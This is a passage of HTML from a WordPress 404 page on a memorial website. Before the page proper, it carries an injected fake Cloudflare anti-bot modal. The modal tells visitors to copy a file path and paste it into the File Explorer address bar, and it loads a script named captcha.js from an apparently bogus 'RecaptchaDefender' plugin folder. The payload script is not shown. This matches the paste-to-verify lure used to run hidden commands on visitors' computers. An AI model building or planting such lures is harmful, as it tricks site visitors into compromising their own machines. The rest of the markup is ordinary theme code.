                                    id="zone-name-title-modal">example.com</strong>, please complete the following steps:
                            </p>
                            <ol>
                                <li>
                                    Copy the file path below
                                    <div class="code-block" id="path" onclick="this.classList.add('clicked')">
                                        C:\CloudFlare\Anti-Bot-Security\CloudFlare-Anti-bot.docx
                                    </div>
                                </li>
                                <li>Open File Explorer (<strong>Ctrl + E</strong>)</li>
                                <li>Select the address bar (<strong>Ctrl + L</strong>)</li>
                                <li>Paste the file path and press (<strong>Ctrl + V</strong>, <strong>Enter</strong>)</li>
                            </ol>
                        </div>

                        <input type="file" id="fileInput" style="display: none;">
                        <button class="verify-button_modal" id="fileExplorer">Open File Explorer</button>

                        <div class="footer_modal">
                            <span>Protected by Cloudflare</span>
                            <div>
                                <a href="https://www.cloudflare.com/privacypolicy/" target="_blank">Privacy</a>
                                <a href="https://www.cloudflare.com/website-terms/" target="_blank">Terms</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <script src="https://dktiwari.com/wp-content/plugins/RecaptchaDefender/templates/js/captcha.js"></script>

</div><!DOCTYPE html>
<html lang="en-US" class="no-js scheme_default">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="https://dktiwari.com/xmlrpc.php">
		<title>Page not found &#8211; D. K. Tiwari</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="D. K. Tiwari &raquo; Feed" href="https://dktiwari.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="D. K. Tiwari &raquo; Comments Feed" href="https://dktiwari.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dktiwari.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://dktiwari.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link property="stylesheet" rel='stylesheet' id='captcha-css-css' href='https://dktiwari.com/wp-content/plugins/RecaptchaDefender/css/captcha.css?ver=6.7.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://dktiwari.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.3.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tp-fontello-css' href='https://dktiwari.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.3.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='https://dktiwari.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://dktiwari.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons-embedded.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='swiperslider-css' href='https://dktiwari.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://dktiwari.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://dktiwari.com/wp-content/plugins/trx_addons/css/trx_addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://dktiwari.com/wp-content/plugins/trx_addons/css/trx_addons.animation.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wpgdprc.css-css' href='https://dktiwari.com/wp-content/plugins/wp-gdpr-compliance/assets/css/front.min.css?ver=1712941316' type='text/css' media='all' />
<style id='wpgdprc.css-inline-css' type='text/css'>

            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Yes'; }
            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'No'; }
        
</style>
<link property="stylesheet" rel='stylesheet' id='pathwell-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i|Libre+Baskerville:400,400i,700|Cookie:400&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fontello-style-css' href='https://dktiwari.com/wp-content/themes/pathwell/css/font-icons/css/fontello-embedded.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='pathwell-main-css' href='https://dktiwari.com/wp-content/themes/pathwell/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='pathwell-colors-css' href='https://dktiwari.com/wp-content/themes/pathwell/css/__colors.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://dktiwari.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://dktiwari.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://dktiwari.com/wp-content/plugins/trx_addons/css/trx_addons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='pathwell-responsive-css' href='https://dktiwari.com/wp-content/themes/pathwell/css/responsive.css' type='text/css' media='all' />
<script type="text/javascript" src="https://dktiwari.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dktiwari.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dktiwari.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://dktiwari.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://dktiwari.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dktiwari.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://dktiwari.com/wp-content/uploads/2018/02/ico.png" sizes="32x32" />
<link rel="icon" href="https://dktiwari.com/wp-content/uploads/2018/02/ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dktiwari.com/wp-content/uploads/2018/02/ico.png" />
<meta name="msapplication-TileImage" content="https://dktiwari.com/wp-content/uploads/2018/02/ico.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.search_style_fullscreen .search_field, .search_style_fullscreen .search_submit, .search_style_fullscreen .search_submit:before {
    -webkit-transition: none;
    -ms-transition: none;
    display: none;
}
.strong-view.controls-style-buttons:not(.rtl) .wpmslider-prev:before{
	background: #000;
}
.strong-view.controls-style-buttons:not(.rtl) .wpmslider-next:before{
	background: #000;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="error404 body_tag scheme_default blog_mode_blog body_style_wide  is_stream blog_style_excerpt sidebar_hide expand_content trx_addons_present header_type_default header_style_header-default header_position_default menu_style_top no_layout wpb-js-composer js-comp-ver-6.1 vc_responsive">

	
	
	<div class="body_wrap">

		<div class="page_wrap"><header class="top_panel top_panel_default without_bg_image"><div class="top_panel_navi sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_row_delimiter">
	<div class="content_wrap">
		<div class="columns_wrap columns_fluid">
			<div class="sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left sc_layouts_column_fluid column-1_4">
				<div class="sc_layouts_item"><a class="sc_layouts_logo" href="https://dktiwari.com/"><span class="logo_text">D. K. Tiwari</span><span class="logo_slogan">1955~2005</span></a></div>
			</div><div class="sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left sc_layouts_column_fluid column-3_4">
				<div class="sc_layouts_item">
					<nav itemscope itemtype="//schema.org/SiteNavigationElement" class="menu_main_nav_area sc_layouts_menu sc_layouts_menu_default sc_layouts_hide_on_mobile"><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-237"><a href="https://dktiwari.com/"><span>Home</span></a></li><li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://dktiwari.com/gallery/"><span>Gallery</span></a></li><li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://dktiwari.com/share-memory/"><span>Share Memory</span></a></li><li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://dktiwari.com/memories/"><span>Memories</span></a></li><li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1193"><a href="https://dktiwari.com/contact-us/"><span>Contact Us</span></a></li></ul></nav>					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
						<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
							<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
						</a>
					</div>
				</div><div class="sc_layouts_item"><div class="search_wrap search_style_fullscreen header_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://dktiwari.com/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
							<a class="search_close trx_addons_icon-delete"></a>
					</form>
	</div>
	</div></div>			</div>
		</div><!-- /.columns_wrap -->
	</div><!-- /.content_wrap -->
</div><!-- /.top_panel_navi -->	<div class="top_panel_title sc_layouts_row sc_layouts_row_type_normal">
		<div class="content_wrap">
			<div class="sc_layouts_column sc_layouts_column_align_center">
				<div class="sc_layouts_item">
					<div class="sc_layouts_title sc_align_center">
						<div class="sc_layouts_title_title">							<h1 itemprop="headline" class="sc_layouts_title_caption">URL not found</h1>
							</div><div class="sc_layouts_title_breadcrumbs"><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://dktiwari.com/">Home</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">URL not found</span></div></div>
					</div>
				</div>
			</div>
		</div>
	</div>
	</header><div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a><a class="sc_layouts_logo" href="https://dktiwari.com/"><span class="logo_text">D. K. Tiwari</span><span class="logo_slogan">1955~2005</span></a><nav itemscope itemtype="//schema.org/SiteNavigationElement" class="menu_mobile_nav_area"><ul id="menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-237"><a href="https://dktiwari.com/"><span>Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://dktiwari.com/gallery/"><span>Gallery</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://dktiwari.com/share-memory/"><span>Share Memory</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://dktiwari.com/memories/"><span>Memories</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1193"><a href="https://dktiwari.com/contact-us/"><span>Contact Us</span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://dktiwari.com/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
					</form>
	</div>
	</div><div class="socials_mobile"><a target="_blank" href="https://www.instagram.com/axiom_themes/" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a><a target="_blank" href="https://twitter.com/axiom_themes" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_twitter"><span class="icon-twitter"></span></span></a><a target="_blank" href="https://www.facebook.com/AxiomThemes-505060569826537/" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.linkedin.com/" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_linkedin"><span class="icon-linkedin"></span></span></a></div>	</div>
</div>

			<div class="page_content_wrap">

								<div class="content_wrap">
				
									

					<div class="content">
										
<article class="post_item_single post_item_404 post-6038 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="post_content">
		<h1 class="page_title">404</h1>
		<div class="page_info">
			<h1 class="page_subtitle">Oops...</h1>
			<p class="page_description">We're sorry, but <br>something went wrong.</p>
			<a href="https://dktiwari.com/" class="go_home theme_button">Homepage</a>
		</div>
	</div>
</article>
				
					</div><!-- </.content> -->

					</div><!-- </.content_wrap> -->			</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_default scheme_dark">
			<div class="footer_logo_wrap">
			<div class="footer_logo_inner">
				<h1 class="logo_footer_text"><a href="https://dktiwari.com/">D. K. Tiwari</a></h1>			</div>
		</div>
			<div class="footer_menu_wrap">
		<div class="footer_menu_inner">
